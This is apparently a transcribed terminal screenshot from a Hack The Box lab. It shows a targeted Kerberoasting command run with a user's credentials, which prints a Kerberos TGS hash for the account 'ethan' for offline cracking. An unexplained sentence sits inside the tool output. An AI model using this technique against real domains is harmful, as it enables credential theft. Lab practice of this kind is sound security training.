 ┌──(root㉿rubicon)-[/home/…/htb/Machines/administrator/targetedKerberoast]
└─# python3 targetedKerberoast.py -v -d 'administrator.htb' -u emily -p password
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$ 279e80dce51dbbdfc2e2
8b7d864be3649b767d05d620a7e41ed79da66813c824a409ce93cd612485db7 b1a447db308602f1a3ed
616e1c8006b61d9c2372054018402cdd032b80d35feb32aaafcb886084a0465 90173f22a103b4c7cab7
5e0208e5f17805abdf609e3e38180ac5de34844e9fbbca81669dddfd4a2d58c 5c4d9ded6b0cc0863ea0
b4a26669b852f7cafe03dd81029ed7f0c682690ee1620a1ca28f0d92c0fe1bf 08ee8053b77caa48e516
2bc8659937864f0c7ed91796a3590fdfb84f0eb7c1465f237a9f351e52a7a56 f4124004472dea55c7a7
77e71808d94a442dbdb9f6878ca1e0fdc95955f85006919400187a06c12b6d4 de05d0018fcdb5130750
67ae948a7c1dd5ce104b6a2a516339c039e8f18fa3e96bc4b603f6c495008b5 15d40bce0bc6bde79a37
49e899508ecaeba926325dc3e0056571038b758d91e113dc0ddd706dc43684b 2661302be6ffce72c56d
5ba13c1fafb4907823104aa2f9a6f5974aad7e67f7327120e40f4f3ecd84e66 a79ed3acac5097bd7cd2
a208b5867258768f075e40e1d10b70af56365ead4b3608bc2f96728a356e125 68c3f53c7824291f50d2
3324a0fa2754ae47b852e1a0b226ede30f7f940526e72ff731e8614f1fd0b45 253182ce8ef5de74b189
e5223dd45f0f1babf766c154dc8c99cd5e9182fa0fab7613f805e680a6a2519 a8f4719f3e84ef423410
92db6c833fe37905681e5531aca4133852e8e48f3d1af7ce792b65ab08c142b b279c1cde3275c742f61
280cab9254cb26b155fe6b46d02ec4f11a3d91552eddeaf57e69eff83dd47b4
No, I don't think I will.
[VERBOSE] SPN removed successfully for (ethan)